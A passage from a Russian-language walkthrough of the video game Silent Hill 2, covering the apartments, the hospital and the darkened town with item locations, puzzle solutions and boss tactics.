<figure class="alignright"><img decoding="async" width="300" height="255"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1-300x255.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1-300x255.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78418 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="255" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1-300x255.jpg" alt="" class="wp-image-78418" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1-300x255.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map_1.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Во дворе</strong></p>



<p>Поднимаемся на 2-ой этаж, скидываем в мусоропровод найденный пак сока, из-за большого веса весь мусор провалится вниз.</p>



<p>Спускаемся на улицу, справа от основного входа осматриваем бак мусоропровода. В упавшем мусоре найдём&nbsp;Монету «Старик»&nbsp;и газетную статью об убийце, одержимом монстрами.</p>



<p>В холле идём к дальней двери, применяем ключ, и пройдём во внутренний двор. В огороженном пустом бассейне ходят три врага, спрыгиваем к ним, из коляски берём&nbsp;Монету «Змей», и сразу убегаем отсюда. Через двор входим в северную часть 1-го этажа.</p>



<p>101 — в комнате в углу лежат&nbsp;патроны. Внутри туалета встретим Эдди, обнявшего унитаз. Пока он не в состоянии поговорить с нами.</p>



<p>104 — один враг,&nbsp;патроны&nbsp;и туристическая брошюра.</p>



<p>В конце коридора отпираем дверь на северную лестницу, поднимаемся на второй этаж, проходим через пролом за часами. В западном коридоре 2-го этажа отпираем дверь ключом от пожарного выхода. Отсюда перепрыгиваем в окно соседнего здания.</p>



<h3 class="wp-block-heading">4. Гостиница «Голубой ручей»<br>Silent Hill 2. Blue Creek Apartment</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="293" height="300"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map-293x300.jpg 293w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map-293x300.jpg" data-sizes="(max-width: 293px) 100vw, 293px" class="wp-image-78419 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="293" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map-293x300.jpg" alt="" class="wp-image-78419" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map-293x300.jpg 293w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Map.jpg 360w" sizes="(max-width: 293px) 100vw, 293px" /></noscript></figure></div>


<p><strong>Головоломка с сейфом</strong></p>



<p>203 — выходим из комнаты с разбитым окном, в унитазе найдём&nbsp;Записку с кодом, на кухне&nbsp;лечебный напиток, в зале на стуле стоит сейф.</p>



<p>Код сейфа случайный в каждом новом прохождении, гайды не помогут, нужно обязательно смотреть листок в игре. На листке 4 числа, на сейфе круглый циферблат из 20 цифр. Нужно поочередно поставить эти 4 числа в верхнее положение на циферблате. Но направление движения циферблата нужно менять после ввода каждой цифры.</p>



<p>Нормальная сложность: например, 08 &gt;&gt; 13 &lt;&lt; 10 &gt;&gt; 11. Крутим вправо до 08, кутив влево до 13, крутим вправо до 10, крутим влево до 11. Если не поучается, меняем начальное направление движения.</p>



<p>Тяжелая сложность: например, 08 &gt;&gt; X3 &lt;&lt; 10 &gt;&gt; V6. Принцип тот же, но часть чисел будет зашифрована римскими цифрами. Складываем цифры, чтобы получить исходное число, например X3=10+3=13, V6=5+6=11.</p>



<p>Внутри сейфа&nbsp;4 пачки патронов&nbsp;для пистолета.</p>



<p><strong>1 этаж</strong></p>



<p>На втором этаже все остальные номера заперты, так что выходим сразу на лестницу через белую дверь. На лестничной площадке у стены лежит&nbsp;Карта западного здания. Путь открыт только вниз.</p>



<p>В коридоре в прачечной есть&nbsp;аптечка.</p>



<p>105. Загадка с монетами, одной пока не хватает. В тупике около гардероба есть&nbsp;<strong>сохранение</strong>.</p>



<p>109. На диване есть&nbsp;патроны. В левой стене заходим в белую дверь. В отдельной комнате с зеркалом встретим Анжелу. После разговора с ней автоматически получим&nbsp;Нож Анжелы, но это не оружие. С тумбочки берём&nbsp;Монету «Пленница». Возвращаемся в 105 номер.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78420 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4-300x169.jpg" alt="" class="wp-image-78420" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка «Три монеты»</strong></p>



<p>Легкая сложность:&nbsp;Старик, пусто, Змей, пусто, Пленница.</p>



<p>Нормальная сложность. На ящике надпись: «Три ярких монеты в пять отверстий изволь разложить. Искуситель её на одном из концов возлежит. За женской спиной лишь ветер свободный играет. Бесформенный же покоится ото всех далее. Старче почтенный никогда не сидит подле Змея. Он слева от пленницы закованной, рабыни гниения».</p>



<p>Нормальная сложность:&nbsp;пусто, Старик, Пленница, пусто, Змей.</p>



<p>Тяжелая сложность:&nbsp;пусто, Старик, пусто, Змей, Пленница.</p>



<p>Поочередно применяем каждую монету, ставим на нужное место. Если комбинация правильная, тумбочка откроется, и мы возьмём&nbsp;Ключ от квартиры Лайна.</p>



<p>209 — на этом номере есть записка для Лайна, туда и идём. Внутри ничего, но есть открытый балкон, по нему перейдём в соседний номер.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78421 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss-300x169.jpg" alt="" class="wp-image-78421" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_4_Boss.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>208 — со стула берём&nbsp;патроны, с кровати поднимаем&nbsp;Ключ к двери лестничного пролета, можем&nbsp;<strong>сохраниться</strong>. Возвращаемся в коридор, отпираем дверь к северной лестнице.</p>



<p><strong>Босс: Пирамидоголовый</strong></p>



<p>Встретим монстра шлеме, убить его невозможно, нужно лишь какое-то время уклоняться от его ударов. Лестница вниз затоплена, бегать сможем только на узкой лестничной площадке. Босс медленен и неповоротлив, так что уклонятся будет легко. Дожидаемся, когда прозвучит сирена, и босс уйдёт вниз через воду. Когда уровень воды опустится, идём следом за боссом на улицу.</p>



<h3 class="wp-block-heading">5. Западная часть города<br>Silent Hill 2. Где взять трубу</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78422 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5-300x168.jpg" alt="" class="wp-image-78422" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Выйдем в западную часть города. Впереди тупик, справа от него лежит&nbsp;аптечка. Выходим из переулка по северному пути. На выходе встретим маленькую девочку, которая не отдала нам ключ. В разговоре она упомянет Мэри, и тут же убежит. У подземного перехода поднимаемся по лестнице слева, там в тупике&nbsp;2 пачки патронов.</p>



<p><strong>Прибрежный парк</strong>&nbsp;(Rosewater Park)</p>



<p>Подземный переход выведет нас к парку. Слева в тупике&nbsp;2 пачки патронов. Чуть дальше слева на скамейке лежит&nbsp;лечебный напиток. На правом пути перед беседкой лежат&nbsp;патроны. На набережной справа&nbsp;напиток.</p>



<p>Идём по набережной. Встретим здесь Марию, очень похожу на нашу умершую жену Мэри. Следующая цель — отель «Вид на озеро». Мария пойдёт с нами, и её нужно будет защищать в бою.</p>



<p>Справа от выхода из парка есть враг и&nbsp;лечебный напиток.</p>



<p><strong>Мотель Джека</strong>&nbsp;(Jack’s Inn)</p>



<p>Переходим улицу, впереди мотель, но зайти никуда нельзя. Во внутреннем дворе мотеля на багажнике машины есть&nbsp;<strong>сохранение</strong>.</p>



<p>С восточной стороны на улице обвал, перед ним лежат&nbsp;патроны. Можем сходить в тупик на юге, на боковой улице найдём&nbsp;лечебный напиток. В конце улицы Katz за решеткой найдём&nbsp;аптечку, на другой стороне&nbsp;аптечка&nbsp;лежит на земле около машины.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="233"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map-300x233.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map-300x233.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78423 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="233" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map-300x233.jpg" alt="" class="wp-image-78423" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map-300x233.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_5_Map.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Автозаправка</strong>&nbsp;(Texxon Gas)</p>



<p>У бензоколонки стоит дымящая машина, в её капот воткнули трубу, забираем эту&nbsp;Стальную трубу&nbsp;как новое оружие. Перед грузовиком лежит&nbsp;2 напитка&nbsp;и&nbsp;патроны. У запертого гаража&nbsp;напиток&nbsp;и&nbsp;патроны.</p>



<p><strong>Кегельбан Пита</strong>&nbsp;(Pete’s Bowl-O-Rama)</p>



<p>К северу от кегельбана у травы лежит&nbsp;лечебный напиток. Мария останется ждать нас у входа. Внутри услышим разговор Эдди и девочки Лоры. Когда подойдём, девочка уже убежит. На средней дорожке боулинга в конце лежат&nbsp;патроны. Выходим из здания.</p>



<p><strong>Стриптиз-бар</strong>&nbsp;(Heaven’s Night)</p>



<p>Мария снаружи увидела, что девочка побежала через двор на юг. Там мы упрёмся в стену, и не сможем пролезть в проём. Мария откроет для нас задние двери бара, она явно работала здесь.</p>



<p>Внутри поднимаемся в зал, на одном из стульев увидим&nbsp;аптечку. Выйдем на другую часть улицы. Увидим, как девочка забежала в больницу, идём туда же.</p>



<h3 class="wp-block-heading">6. Госпиталь Брукхэвен<br>Silent Hill. Прохождение&nbsp;</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78424 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6-300x169.jpg" alt="" class="wp-image-78424" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Прямо у входа на стене есть&nbsp;Карта госпиталя. Идём в дверь регистратуры впереди, там сможем&nbsp;<strong>сохраниться</strong>. Здесь же на столе есть записи о трёх безумных пациентах. На соседнем столе&nbsp;лечебный напиток.</p>



<p>Проходим в соседнюю комнату документации, около печатной машинки читаем отчет доктора о болезни, когда человек уходит на «обратную сторону» мира. Прочитав, берём&nbsp;Ключ «Пурпурный Бык». Все остальные двери на этаже заперты, так что идём на лестницу.</p>



<p><strong>2 этаж</strong></p>



<p>На нас сразу же нападут две медсестры-марионетки, лучше бить их трубой, не расходуя патроны. В женской раздевалке (Women’s locker room) в шкафчике найдём новое оружие —&nbsp;Дробовик. На столе из плюшевого мишки достаём&nbsp;Кривую иглу. В мужской раздевалке в лабораторном халате найдём&nbsp;Ключ от комнаты для осмотров.</p>



<p>Идём в дверь напротив лестницы, попадём во вторую часть коридора. У входа лежат&nbsp;патроны. Отпираем комнату для осмотров (Examining room 3), там на кровати&nbsp;аптечка, а на столе в печатной машинке остался&nbsp;Листок копирки с кодом. Число всегда случайное, например 6812. Запоминаем его.</p>



<p>M2. В комнате на тумбочке&nbsp;патроны&nbsp;и&nbsp;Ключ «Лазуритный Глаз».</p>



<p>M3. Медсестра-враг,&nbsp;патроны&nbsp;и&nbsp;лечебный напиток.</p>



<p>M6. Тот же набор: медсестра,&nbsp;патроны&nbsp;и&nbsp;напиток.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78425 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b-300x169.jpg" alt="" class="wp-image-78425" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка «Дверь с кодом»</strong></p>



<p>1 этаж. Идём в первую приёмную комнату (Examining room), около регистратуры, отпираем её ключом. Проходим в следующую комнату, берём из раковины&nbsp;патроны для дробовика. На белой доске написано сообщение: «3 этаж, крыло пациентов — 7335». (Сложный уровень: буква «T» представляет текущий месяц).</p>



<p>3 этаж. На этаже несколько медсестер, все двери закрыты. В дальнем восточном углу есть аптечка. медсестры. Для открытия двойной двери нужен код из приёмной комнаты.</p>



<p>Легкая, нормальная сложность:&nbsp;7335.</p>



<p>Сложный уровень:&nbsp;1328&nbsp;(рисуем букву «T» цифрами).</p>



<p>Дверь откроется, во второй половине этажа длинный коридор с одиночными палатами.</p>



<p>В ванной комнате в сливе виден какой-то предмет, пока его не достать.</p>



<p>S3. В этой палате Мария останется отдыхать на кровати. Со столика берём&nbsp;Ключ от крыши.</p>



<p>S11. Здесь&nbsp;лечебный напиток&nbsp;и&nbsp;<strong>сохранение</strong>.</p>



<p>S14. На койке сундук с множеством замков. На стене запись от Луизы: «Я буду всегда о тебе заботиться. Это моя судьба!»</p>



<p><strong>Появление незнакомца</strong></p>



<p>Идём на крышу по лестничной площадке, отпираем дверь. Наверху найдём&nbsp;Дневник. Осматриваем вторую дверь на крыше. Сразу после этого рядом появится пирамидоголовый и скинет нас на этаж ниже.</p>



<p>Окажемся в Комнатах особой терапии (Special Treatment rooms), где есть 4 карцера. На стене в центре есть записка, в один из карцеров можно зайти, внутри него осматриваем кровавое пятно, на нём видно&nbsp;четыре цифры кода, например 4273. Код всегда случайный.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78426 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c-300x169.jpg" alt="" class="wp-image-78426" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_c.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка с сундуком Луизы</strong></p>



<p>S14. Возвращаемся к сундуку с множеством замков, отпираем их:</p>



<p>— Поворотный замок нужно открыть кодом из карцера.</p>



<p>— На замке с кнопками нужно ввести код с копирки (в печатной машинке на 2-ом этаже, в комнате осмотра).</p>



<p>— На оставшийся замок применяем ключ «Лазурного Глаза» (со 2 этажа комнаты M2).</p>



<p>— саму коробку отпираем ключом-пластинкой «Пурпурного Быка» (с 1 этажа, комната документации).</p>



<p>Внутри сундука окажутся&nbsp;Волосы. Идём в душевую на этом этаже. В инвентаре объединяем Волосы с Изогнутой иглой (у обоих предметов вбираем строчку «объединить», а затем «использовать» на любой из них). Получится своеобразная удочка, с её помощью вытащим из водостока&nbsp;Ключ от лифта.</p>



<p>Сейчас лучше сохраниться в комнате S11. В этом же коридоре входим в лифт, спускаемся в западную часть 1-го этажа. В комнате C3 найдём патроны и&nbsp;патроны для дробовика. В С2 найдём девочку Лору.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78427 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss-300x169.jpg" alt="" class="wp-image-78427" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_6_Boss.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Босс: Висельники</strong></p>



<p>Лора обманом заведёт нас и запрет в комнате с двум монстрами, которые подвешены к потолку. Лучше атаковать их из дробовика. Издалека они ударяют ногами, но если подойдут вплотную, то сразу задушат. Так что постоянно отходим от них, лучше бегать из угла в угол, не забывая стрелять. На каждого нужно по 8 попаданий. Когда убьём двоих, появится третий.</p>



<p>После победы услышим сирену, привычный мир покроется ржавчиной и кровью. Кто-то вывезет нас на улицу, где мы увидим черное небо.</p>



<h3 class="wp-block-heading">7. Альтернативная больница<br>Silent Hill. Как открыть ящик</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78428 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7-300x168.jpg" alt="" class="wp-image-78428" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Мы в саду, но в этом мире он выглядит как тесный карцер. Возвращаемся в здание, в коридоре подбираем&nbsp;патроны для дробовика, можем&nbsp;<strong>сохраниться</strong>.</p>



<p>C2 — Внутри медсестра и&nbsp;аптечка. C1 — Медсестра,&nbsp;патроны&nbsp;и&nbsp;лечебный напиток. Остальные двери заперты, перемещаемся на лифте.</p>



<p><strong>2 этаж</strong></p>



<p>М6 — внутри&nbsp;патроны,&nbsp;аптечка, обрывок записки. В стене под обоями рисунок тянущихся рук, а в углублении&nbsp;Батарейка&nbsp;и&nbsp;Ключ кладовой в подвале. М4 — внутри две медсестры,&nbsp;патроны для дробовика,&nbsp;напиток.</p>



<p><strong>3 этаж</strong></p>



<p>Убиваем врагов в коридоре. В комнате S3 нет Марии, только пустые бутылочки от её таблеток.</p>



<p>S11, там есть&nbsp;патроны&nbsp;и&nbsp;ампула, на кровати текст об ангеле Леди Двери (речь идёт о двери с рисунком около лифта, выходим и осматриваем её, пока открыть нельзя).</p>



<p>Во втором коридоре в кладовке (Store room)&nbsp;2 пачки патронов,&nbsp;аптечка.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78429 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b-300x168.jpg" alt="" class="wp-image-78429" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Подвал</strong></p>



<p>Идём на лестницу, на колонне есть&nbsp;<strong>сохранение</strong>. Спускаемся в подвал, отпираем двери. В складской комнате берём&nbsp;патроны для дробовика, сдвигаем шкаф. Сюда придёт Мария, и обвинит, что мы её не защищаем. Дальше идём вместе. Спускаемся в тайник, берём с пола&nbsp;Медное кольцо.</p>



<p>3 этаж. Идём к разукрашенной двери у лифта, применяем на руку найденное кольцо, но нужно ещё одно.</p>



<p><strong>Викторина по Сайлент Хилл</strong></p>



<p>Садимся в лифт, едем на 2-ой этаж. Внутри лифта включится радио, шоу «Награда или Розыгрыш». Ведущий задаст три вопроса о Сайлент Хилл, на каждый есть по три варианта ответа. Угадываем и запоминаем правильные ответы:</p>



<p>1 вопрос — 3 (Как называется парк? — Парк Развлечений Лэйксайд).</p>



<p>2 вопрос — 1 (Как звали убийцу? — Уолтер Салливан).</p>



<p>3 вопрос — 3 (Как называется дорога от озера? — Натан авеню).</p>



<p>Возвращаемся на третий этаж, идём на склад (Store room), найдём дорогой сундук, вводим ответы: 3, 1, 3. В награду получим&nbsp;5 пачек патронов для дробовика&nbsp;и&nbsp;2 ампулы.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78430 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c-300x169.jpg" alt="" class="wp-image-78430" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_7_c.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Выход из больницы</strong></p>



<p>На втором этаже идём в Комнату досуга (Day room), на полу лежит большой холодильник, вместе с Марией сможем открыть его дверцу, оттуда возьмём&nbsp;Свинцовое кольцо. На 3-ем этаже у разрисованной двери применяем второе кольцо.</p>



<p>Дверь откроется, спускаемся по лестнице. На пути вниз найдём синюю записку, в ней преступник написал, что спрятал ключ директора в парке за статуей.</p>



<p>В нижнем коридоре за нами погонится Пирамидоголовый. Бежим быстрее, поворачивая на многочисленных поворотах. Мы успеем забежать в лифт, а Мария останется наедине с монстром.</p>



<p>1 этаж. Все двери заперты, зайти можем только в Комнату директора. Внутри осматриваем карту с пометками, перенесём её на свою карту. Возьмём&nbsp;Ключ от вестибюля больницы. В окно увидим пробегающую мимо Лору. Идём на выход из здания, можем&nbsp;<strong>сохраниться</strong>.</p>



<h3 class="wp-block-heading">8. Альтернативная Южная долина<br>Как пройти Сайлент Хилл</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="228"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map-300x228.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map-300x228.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78431 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="228" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map-300x228.jpg" alt="" class="wp-image-78431" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map-300x228.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Западный район</strong></p>



<p>Весь город погрузился в тьму. Нам нужно по южным дорогам вернуться в первую часть города. По пути собираем полезные предметы:</p>



<p>— Напротив больницы&nbsp;патроны для дробовика.</p>



<p>— В западном тупике улицы Rendell у машины лежит&nbsp;напиток&nbsp;и&nbsp;аптечка, а в левом дальнем углу ограждения —&nbsp;патроны для дробовика,&nbsp;ампула.</p>



<p>— В середине пути по улице Rendell осматриваем северную обочину, там&nbsp;3 пачки патронов для дробовика. Чуть дальше, за решетчатым ограждением под деревом лежат&nbsp;2 пачки патронов.</p>



<p>— В южном тупике Munson&nbsp;2 пачки патронов, на перекрестке улиц, у дверей лежат&nbsp;2 напитка.</p>



<p>По улице Saul добираемся до тоннеля. Внизу через решетчатый пол увидим толсторуких монстров, быстро пробегаем мимо, чтобы они не ударили шипами.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="222"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2-300x222.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2-300x222.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78432 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="222" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2-300x222.jpg" alt="" class="wp-image-78432" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2-300x222.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_2.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Восточный район</strong></p>



<p>— У выхода из тоннеля берём&nbsp;аптечку&nbsp;около автофургона, внутри дома на колёсах есть записка и&nbsp;<strong>сохранение</strong>. У следующей легковой машины лежат&nbsp;2 пачки патронов для дробовика. Ещё дальше за гидрантом и двумя ящиками лежат&nbsp;2 пачки патронов.</p>



<p>— На повороте перед угловым зданием лежит&nbsp;аптечка. По этой же стороне улицы около следующего перекрестка ещё&nbsp;аптечка.</p>



<p>— Перед кафе Happy Burger около двух баков лежат&nbsp;патроны, около бака за углом лежат&nbsp;патроны к винтовке&nbsp;и&nbsp;аптечка.</p>



<p>— Перед Neely’s Bar у входа лежат&nbsp;патроны. Дальше справа на крыльце&nbsp;напиток.</p>



<p>— по улице Neely на север по левой стороне найдём&nbsp;2 напитка, а на углу перекрестка лежат&nbsp;патроны. Около Big Jay’s&nbsp;патроны, около китайского ресторана напротив — тоже&nbsp;патроны.</p>



<p>— по южной улице Sanders на перекрестке на вершине лестницы&nbsp;2 пачки патронов для дробовика. Около Flower Shop на автостоянке&nbsp;3 пачки патронов.</p>



<p>— на северном перекрестке Lindsey и Katz есть&nbsp;патроны. У восточной стены улицы лежат ещё&nbsp;патроны.</p>



